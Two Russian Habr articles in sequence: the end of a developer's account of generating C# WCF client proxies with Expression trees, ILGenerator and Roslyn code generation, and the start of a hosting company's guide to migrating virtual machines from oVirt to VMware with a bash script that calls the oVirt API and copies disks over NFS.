Идея тут была еще проще: что нам мешает делать всё то же самое, но не руками, а генерировать динамически? У нас совершенно однотипные задачи: взять входные аргументы, преобразовать их в два словаря, один для аргментов queryString, остальные как аргументы тела запроса, и просто вызвать какой-нибудь типовой `HttpClient` с этими параметрами. В итоге, все проблемы с теми же `SerializationConstant` решались тем, что они писались только один раз в этом обработчике, что позволяло их реализовать корректно единожды, и всегда радоваться правильному результату. После не очень продолжительного курения документации и stackoverflow, MVP был готов.
Теперь, для использования сервиса, просто:
1. Создаем интерфейс
```
public interface ISampleClient : ISampleService, IDisposable
{
}
```
2. Пишем небольшую обёртку (исключительно для удобства дальнейшего использования):
```
public static ISampleClient New(Uri baseUri, TimeSpan? timeout = null)
{
return BaseUriClient.New(baseUri, Constant.ServiceSampleUri, timeout);
}
```
3. Используем:
```
[Fact]
public async Task TestHelloAsync()
{
var manager = new ServiceManager();
manager.RunAll(BaseAddress);
using (var client = SampleClient.New(BaseAddress))
{
var hello = await client.GetHello();
Assert.Equal(hello, "Hello");
}
manager.CloseAll();
}
```
**Дисклеймер**В этом тесте, конечно, поднимается реальный WCF-сервис, который делает реальный запрос, так что строго говоря это не юнит-тест. Но, все мы учимся на своих ошибках, сейчас бы я замокал зависимости и сделал всё иначе, но, на тот момент я этого еще не умел.
Всё очень просто, понятно, не требует особых магий вроде наследования специальных классов или навешивания атрибутов. Переменные и имена методов выводятся автоматически. В общем, красота. Тем более, что пункт 2 можно опустить, если не лень каждый раз указывать константную строку с именем сервиса.
Как оно работает? На самом деле, на достаточно чёрной магии. Вот основной кусок, ответственный за генерацию прокси методов:
```
private static void ImplementMethod(TypeBuilder tb, MethodInfo interfaceMethod)
{
var wcfOperationDescriptor = ReflectionHelper.GetUriTemplate(interfaceMethod);
var parameters = GetLamdaParameters(interfaceMethod);
var newDict = Expression.New(typeof(Dictionary));
var uriDict = Expression.Variable(newDict.Type); // словарь с аргументами queryString
var bodyDict = Expression.Variable(newDict.Type); // словарь с аргументами в теле запроса
var wcfRequest = Expression.Variable(typeof(IWcfRequest));
var dictionaryAdd = newDict.Type.GetMethod("Add");
var body = new List(parameters.Length) // для обоих словарей генерируем выражения var dict = new Dictionary<...>
{
Expression.Assign(uriDict, newDict),
Expression.Assign(bodyDict, newDict)
};
for (int i = 1; i < parameters.Length; i++)
{
var dictToAdd = wcfOperationDescriptor.UriTemplate.Contains("{" + parameters[i].Name + "}") ? uriDict : bodyDict; // в зависимости от того, идет параметр в uri считаем, что он параметр тела запроса либо урловый
body.Add(Expression.Call(dictToAdd, dictionaryAdd, Expression.Constant(parameters[i].Name, typeof(string)),
Expression.Convert(parameters[i], typeof(object)))); // добавляем в выбранный словарь аргумент
}
var wcfRequestType = ReflectionHelper.GetPropertyInterfaceImplementation(); // в рантайме генерируем класс, реализующий все свойства интерфейса T, но добавляет к ним сеттер
var wcfProps = wcfRequestType.GetProperties();
var memberInit = Expression.MemberInit(Expression.New(wcfRequestType),
Expression.Bind(Array.Find(wcfProps, info => info.Name == "Descriptor"), GetCreateDesriptorExpression(wcfOperationDescriptor)),
Expression.Bind(Array.Find(wcfProps, info => info.Name == "QueryStringParameters"), Expression.Convert(uriDict, typeof(IReadOnlyDictionary))),
Expression.Bind(Array.Find(wcfProps, info => info.Name == "BodyPrameters"), Expression.Convert(bodyDict, typeof(IReadOnlyDictionary))));
body.Add(Expression.Assign(wcfRequest, Expression.Convert(memberInit, wcfRequest.Type)));
var requestMethod = GetRequestMethod(interfaceMethod); // определяем метод (GetResult или Execute), который нужно вызвать у процессора
body.Add(Expression.Call(Expression.Field(parameters[0], "Processor"), requestMethod, wcfRequest));
var bodyExpression = Expression.Lambda
(
Expression.Block(new[] { uriDict, bodyDict, wcfRequest }, body.ToArray()),
parameters
);
var implementation = bodyExpression.CompileToInstanceMethod(tb, interfaceMethod.Name, MethodAttributes.Public | MethodAttributes.Virtual); // превращаем экпрешн в метод класса
tb.DefineMethodOverride(implementation, interfaceMethod);
}
```
**Little quiz #2**обратите внимание на строчку c `ReflectionHelper.GetPropertyInterfaceImplementation()`. Как думаете, зачем она понадобилась? Рефлексия ради рефлексии, человеку интереснее писать код, который генерирует то, что он хочет, вместо того, чтобы просто его написать?
Основная суть тут в том, что мы с помощью Expression’ов генерируем тело метода, в котором мы все аргументы кладем либо в тело, либо в queryString, а потом используя расширение CompileToInstanceMethod компилируем его не в делегат, а сразу в метод класса. Делается это не очень сложно, хотя до получения рабочего варианта было проведено несколько десятков итераций, пока выкристализовался правильный:
```
internal static class XLambdaExpression
{
public static MethodInfo CompileToInstanceMethod(this LambdaExpression expression, TypeBuilder tb, string methodName)
{
var paramTypes = expression.Parameters.Select(x => x.Type).ToArray();
var proxyParamTypes = new Type[paramTypes.Length - 1];
Array.Copy(paramTypes, 1, proxyParamTypes, 0, proxyParamTypes.Length);
var proxy = tb.DefineMethod(methodName, MethodAttributes.Public | MethodAttributes.Virtual, expression.ReturnType, proxyParamTypes);
var method = tb.DefineMethod($"<{proxy.Name}>__Implementation", MethodAttributes.Private | MethodAttributes.Static, proxy.ReturnType, paramTypes);
expression.CompileToMethod(method);
proxy.GetILGenerator().EmitCallWithParams(method, paramTypes.Length);
return proxy;
}
}
```
Самое печальное, что это еще относительно читаемый вариант, от которого пришлось отказаться после переезда на Core, потому что там убрали апишку CompileToMethod. Как следствие, можно генерировать анонимный делегат, но нельзя генерировать метод класса. А это-то нам и нужно было. Поэтому в коровской версии всё это заменяется на старый ~~добрый~~ ILGenerator. Типичный трюк, который я делаю в таком случае – просто пишу C# код, разбираю его ildasm’ом и смотрю, как он работает, в каких местах нужно подправить, чтобы покрыть общий случай. Если пытаться же писать IL самому, то в 99% случаев можно получить ошибку ***Common Language Runtime detected an invalid program*** :). Но в этом случае итоговый код понять намного тяжелее, чем относительно читаемые экспрешны.
Вопрос выпиливания этой апишки из кора обсуждается [здесь](https://github.com/dotnet/corefx/issues/13050) (нас интересует первый пункт в списке), хотя реквест выглядит довольно мертвым. Но не все так плохо, ведь было найдено еще более хорошее решение!
Акт третий: под покровом компилятора
------------------------------------

После переписывания и отлаживания всего этого дела в сотый раз я задался вопросом, почему нельзя всё это делать на этапе компиляции? Да, с помощью кэширования сгенерированных типов оверхед на использование клиентов ничтожный, мы платим всего лишь за вызов `Activator.CreateInstance`, что в контексте совершения целого HTTP-запроса мелочь, тем более, что их можно использовать как синглтон, т.к. никакого состояния кроме URL сервиса в нем нет. Но всё же, у нас тут прилично ограничений:
1. Мы не можем посмотреть на сгенерированный код и подебажиться. В принципе, это и не нужно, т.к. он примитивный, но пока я не написал итоговый рабочий код приходилось о многом догадываться, почему работает не так, как задумано. В итоге: отлаживать динамические сборки в то еще удовольствие
2. Клиент всегда обязан иметь тот же интерфейс, что и клиент. Когда это неудобно? Ну, например, когда сервер имеет синхронную апишку, но на клиенте она обязана быть асинхронной, ибо HTTP-запрос. И поэтому либо приходится блокировать поток и ждать ответа, либо делать все методы сервера асинхронными, заставлять сервис расставлять Task.FromResult где попало, даже если ему это не нужно.
3. Избавиться от рефлексии в рантайме всегда приятно
Как раз в это время я слышал много интересного про Roslyn – новый модульный компилятор от Microsoft, который позволяет неплохо покопаться в процессе. Изначально я очень надеялся, что в нем как в LLVM можно просто написать middleware для нужной трансформации, однако после прочтения документации возникло впечатление, что на Roslyn полноценной кодогенерации без лишних телодвижений со стороны пользователя сделать нельзя: тут уж либо свой кастомный компилятор поверх (как например это сделано в [проекте замены LINQ на циклы](https://github.com/antiufo/roslyn-linq-rewrite), но по понятным причинам это не очень удобно), либо анализатор в стиле «вы тут забыли запятую, давайте я вам её вставлю». И тут я наткнулся на интересный фич реквест в гитхаб репозитории языка на эту тему ([тыц](https://github.com/dotnet/csharplang/issues/107)), но тут быстро обнаружилось две проблемы: во-первых до релиза этой фичи еще очень долго, а во-вторых мне достаточно быстро сказали, что она даже в рабочем виде мне никак не поможет. Хотя все было не так плохо, ибо в комментариях мне дали [ссылку](https://github.com/AArnott/CodeGeneration.Roslyn) на интересный проект, который вроде бы должен был делать, что мне нужно.
Поковырявшись несколько дней и, освоив базовый проект, я понял – оно работает! И работает так, как нужно. Просто какая-то магия. В отличие от написания собственного компилятора поверх обычного, тут мы пишем обычный nuget-пакет, который можем просто подключить в решение, и он во время билда сделает своё черное дело, в нашем случае – сгенерирует код клиента для сервиса. Полная интеграция со студией, делать ничего не надо – лепота. Правда, подсветка после первой установки решения работать не будет, но после ребилда и переоткрытия солюшена будет и подсветка, и IntelliSense! Правда, работает не всё: например, как заставить показывать расширеную документацию от интерфейса при помощи я так и не понял, студия почему-то просто не хочет этого делать. Ну да ладно, основное дело сделано – классы сгенерированны, они работают, и результат генерации всегда можно подсмотреть и поправить, устанавливается одним кликом через нугет. Всё, как мы хотели.
Для пользователя использование выглядит вот так:

Просто пишем интерфейс, вешаем пару атрибутов, компилируем, и можем пользовать сгенерированным классом. PostSharp не нужен! (шутка).
Итак, как же оно всё работает?
Акт четвертый: заключительный
-----------------------------
Изначально я не собирался лезть глубоко, т.к. уже была готовая библиотечка, которая полностью отвечала моим требованиям, оставалось только написать анализатор и сделать пакет. Однако, реальность оказалась более жестокой, и ловя ошибки, то из-за моего неправильного использования предоставленного АПИ, то из-за ошибок или недоработок в самой библиотеки неизбежная расплата все же меня настигла. Пришлось и разбираться, и контрибьютить, чтобы в итоге все завелось как на картинке выше.
Практически вся соль, на самом деле, заключается в новом тулчейне .Net Core:
```
DotnetCliTool
Exe
netcoreapp1.0
dotnet-codegen
```
По сути это способ определять middleware при построении проекта. После этого компилятор понимает, что такое dotnet-codegen и умеет его вызывать. При сборке же проекта вы можете увидеть что-то подобное:
Как всё это работает, когда вы нажимаете билд (или даже просто сохраняете файл!):
1. Есть `GenerateCodeFromAttributes` из сборки `CodeGeneration.Roslyn.Tasks`, который наследует `Microsoft.Build.Utilities.ToolTask` и определяет запуск всего этого добра во время сборки проекта. Собственно, работу этой таски мы и видели в output-окне чуть выше.
2. Генерируется текстовый файл `CodeGeneration.Roslyn.InputAssemblies.txt`, куда пишется полный путь к сборке, которую мы собираем в текущий момент
3. Вызывается `CodeGeneration.Roslyn.Tool`, который получает список файлов для анализа, входные сборки и т.п. в общем всё, что нужно для работы.
4. Ну а дальше все просто, находим всех наследников интерфейса `ICodeGenerator` в проекте и вызываем единственный метод `GenerateAsync`, который генерируют нам код.
5. Компилятор автоматически подхватит новые сгенерированные файлы из obj-директории и добавить их в результирующую сборку
В результате, текущая версия этой библиотеки позволяет вам повесить атрибут на какой-то класс, написать буквально 100 строк кода, который на основании него сгенерирует вам всё, что нужно. Есть ограничение, что нельзя генерировать классы для другой сборки, то есть сгенерированные классы всегда добавляются в ту же сборку, которая компилируется, но в принципе с этим можно жить.
Акт дополнительный: подведение итогов
-------------------------------------
Когда я писал эту библиотеку, я рассчитывал, что она будет кому-то полезна, но потом несколько разочаровался, т.к. сваггер выполняет ту же задачу, но при этом кроссплатформенный, и имеет удобный интерфейс. Но, всё же в моем случае можно просто поменять тип, сохранить файл и сразу получить ошибку компиляции. То, ради чего всё и затевалось:

И что немаловажно, я получил море удовольствия, реализуя всё это дело, а также неплохо, как мне кажется, прокачался в знании языка и компилятора. Поэтому и решил написать статью: может, новый сваггер миру и не нужен, но зато если вам нужна кодогенерация, Т4 вы презираете или он вам не подходит, а рефлексия не наш вариант, то вот – отличный инструмент, который просто выполняет свою работу, замечательно интегрируется в текущий пайплайн и в итоге распространяется просто как нугет-пакет. Да еще и подсветка от студии в комплекте! (но только после первой генерации и переоткрытии солюшена).
Сразу скажу, что я не пробовал этот процесс с не-core проектами, со взрослым фреймворком, возможно там будут какие-то сложности. Но учитывая, что таргеты этого пакета включают в себя `portable-net45+win8+wpa81`, `portable-net4+win8+wpa81` и даже `net20`, то особых сложностей быть не должно. А даже если что-то не нравится, лишние зависимости или там [NIH](https://en.wikipedia.org/wiki/Not_invented_here) – всегда можно сделать свою, более кошерную, реализацию, благо кода так уж и много. Другой подводный камень — отладка, как дебажить всё это добро я не разобрался, код писался вслепую. Но автор родной библиотеки `CodeGeneration.Roslyn` определенно обладает нужными знаниями, достаточно посмотреть на структуру проекта, просто в итоге я обошелся без них.
И теперь могу с чистой совестью сказать: я совершенно не жалею, что написал очередной сваггер.
Ссылки:
* [Базовый класс самой первой версии с ручным написанием классов](https://gist.github.com/Pzixel/8ba801f24bd82a793797b59edcc07e98)
* [Моя первая версия генерации на основе рефлексии](https://github.com/Pzixel/RemoteClient). К сожалению, исходную не-core версию я удалил, хотя первая версия репозитория даёт представление, какой она была.
* [Текущая версия кодогенерации на Roslyn](https://github.com/Pzixel/RemoteClient.Roslyn). Очень компактный проект, который показывает мощь как подхода в целом, так и данной конкретной библиотеки в частности:
* [Базовый проект кодогенерации, на которую все опирается](https://github.com/AArnott/CodeGeneration.Roslyn)
Все мои проекты под MIT-лицензией, форкайте-изучайте-ломайте как хотите, никаких претензий не имею :)
Изначально все это планировалось как вполне рабочий проект, появившийся в результате реальных требований, так что это всё можно использовать в продакшне, в крайнем случае после минорной допилки.
Ну и ответы на вопросы, конечно же:
1. MethodImplOptions.NoInlining используется для того, чтобы определить имя метода, который мы должны вызывать. Т.к. большинство методов достаточно простые, многие – буквально однострочные, то компилятор любит их инлайнить. Как известно, компилятор инлайнит методы с телом меньше 32 байт (есть еще куча условий, но не будем на этом заострять внимание, тут они все выполнялись), поэтому можно было видеть забавный баг, что методы с большим количеством аргументов успешно вызываются, а с малым – бросают ошибку в рантайме, т.к. мы доходим до самого верха коллстека, не находя нужного метода:
```
MethodBase method = null;
for (var i = 0; i < MAX_STACKFRAME_NESTING; i++)
{
var tempMethod = new StackFrame(i).GetMethod();
if (typeof(TService).IsAssignableFrom(tempMethod.DeclaringType))
{
method = tempMethod;
break;
}
}
```
2. Дело в том, что когда я писал метод с рефлекшном, я не особо задумывался, что мы добавляем классы не в текущую сборку `RemoteClient.Core`, а в динамически создаваемую. А это очень важно. В итоге, после тестирования всего функционала и получения уверенности, что всё это работает, я увидел, что мой класс `WcfRequest` является публичным. «Непорядок» — подумал я – «Имплементация должна быть приватной, а видимым должен быть только интерфейс». И поставил атрибут internal. И всё сломалось. Ну и достаточно просто понять, почему, мы генерируем сборку `A.Dynamicalygenerated.dll`, которая пытается инстанцировать internal класс в родительской сборке `A.dll` и закономерно падает с ошибкой доступа. Ну, и это не считая того, что у нас получается неприятная циклическая зависимость между сборками. В итоге, динамическая генерация «класса-пустышки», который просто добавляет сеттеры ко всем свойствам, оказалась и достаточно простым решением, и одновременно удобным в том плане, что теперь у нас есть прямая зависимость от `A.dll` к сгенерированной сборке и никаких хвостов в обратную сторону.
|
https://habr.com/ru/post/342566/
| null |
ru
| null |
# Миграция виртуальных серверов с oVirt на VMware
**Автор: Султан Усманов, DevOps компании** [**Hostkey**](https://hostkey.ru/)
В ходе проведения работ по оптимизации парка физических серверов и уплотнению виртуализации перед нами возникла задача переноса виртуальных серверов с [oVirt](https://www.ovirt.org/) на [VMware](https://www.vmware.com/). Дополнительной проблемой стала необходимость сохранить возможность отката на oVirt-инфраструктуру в случае возникновения каких-либо осложнений в процессе миграции, т.к. для хостинговой компании стабильность работы оборудования является приоритетной задачей.
Для проведения миграции серверов была развернута инфраструктура:
1. NFS-сервер, презентован на серверах oVirt, ESXi и сервере-посреднике,
2. Сервер-посредник, на котором проводилась конвертация дисков RAW и Qcow2 в формат VMDK.
**Ниже описаны скрипты, команды и шаги, которые мы использовали при миграции.**
Для частичной автоматизации и сокращения времени на подключение к серверам oVirt, чтобы скопировать диск виртуального сервера и разместить его на NFS для дальнейшей конвертации, был написан bash-скрипт, который запускался на сервере-посреднике и выполнял следующие действия:
1. Подключался к Engine-серверу;
2. Находил нужный виртуальный сервер;
3. Отключал сервер;
4. Переименовывал (имена серверов в нашей инфраструктуре не должны повторяться);
5. Копировал диск сервера на NFS-раздел, примонтированный к oVirt и ESXi серверам.
Так как мы были ограничены по времени, был написан скрипт, работающий только с серверами, у которых один диск.
Bash-скрипт
-----------
```
#!/usr/bin/env bash
##Source
engine_fqdn_src= FQDN имя Engine сервера
engine_api_src="https://${engine_fqdn_src}/ovirt-engine/api"
guest_id=$1
##Common vars
engine_user=пользователь с правами на управление виртуальными серверами
engine_pass=пароль
export_path=/mnt/autofs/nfs
OVIRT_SEARCH() {
local engine_api=$1
local api_target=$2
local search
if [[ ! -z $3 ]]&&[[ ! -z $4 ]];then
local search="?search=$3=$4"
fi
curl -ks -user "$engine_user:$engine_pass" \
-X GET -H 'Version: 4' -H 'Content-Type: application/JSON' \
-H 'Accept: application/JSON' "${engine_api}/${api_target}${search}" |\
jq -Mc
}
##Source
vm_data=$(OVIRT_SEARCH $engine_api_src vms name $guest_id)
disk_data=$(OVIRT_SEARCH $engine_api_src disks vm_names $guest_id)
host_data=$(OVIRT_SEARCH $engine_api_src hosts address $host_ip)
vm_id=$(echo $vm_data | jq -r '.vm[].id')
host_ip=$(echo $vm_data | jq -r '.vm[].display.address')
host_id=$(echo $vm_data | jq -r '.vm[].host.id')
disk_id=$(echo $disk_data | jq -r '.disk[].id')
stor_d_id=$(echo $disk_data | jq -r '.disk[].storage_domains.storage_domain[].id')
##Shutdown and rename vm
post_data_shutdown=""
post_data_vmname="${guest\_id}-"
##Shutdown vm
curl -ks -user "$engine_user:$engine_pass" \
-X POST -H 'Version: 4' \
-H 'Content-Type: application/xml' -H 'Accept: application/xml' \
--data $post_data_shutdown \
${engine_api_src}/vms/${vm_id}/shutdown
sleep 60
##Shutdown vm
curl -ks -user "$engine_user:$engine_pass" \
-X POST -H 'Version: 4' \
-H 'Content-Type: application/xml' -H 'Accept: application/xml' \
--data $post_data_shutdown \
${engine_api_src}/vms/${vm_id}/stop
##Changing vm name
curl -ks -user "$engine_user:$engine_pass" \
-X PUT -H 'Version: 4' \
-H 'Content-Type: application/xml' -H 'Accept: application/xml' \
--data $post_data_vmname \
${engine_api_src}/vms/${vm_id}
##Copying disk to NFS mount point
scp -r root@$host_ip:/data/$stor_d_id/images/$disk_id /mnt/autofs/nfs
```
В случае с серверами, у которых было два диска, проводились работы, которые будут описаны ниже.
Подключение к Engine и поиск нужного сервера
--------------------------------------------
В разделе **“Compute” >> “Virtual Machines”** в окне поиска ввести имя сервера, который необходимо перенести. Найти сервер и отключить его:
Перейти в раздел “**Storage” >> “Disks”** и найти сервер, который необходимо перенести:
В данном окне необходимо запомнить ID дисков, подключенных к переносимому серверу. Затем перейти на сервер-посредник по SSH и подключиться к серверу oVirt, на котором находится виртуальный сервер. В нашем случае мы использовали приложение “**Midnight Commander”** для подключения к физическому серверу и копирования нужных дисков:
